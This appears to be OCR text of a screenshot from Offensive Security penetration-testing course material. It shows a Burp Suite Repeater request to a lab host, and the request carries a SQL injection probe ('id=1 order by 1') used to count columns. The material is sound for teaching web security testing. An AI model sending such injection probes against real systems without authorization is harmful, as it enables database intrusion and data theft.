 OFFENSIVE
security
www.offensive-security.com
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.11.0.22 ?
Request Response
Raw Params Headers Hex Raw
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches ? < + > Type a search term 0 matches
Ready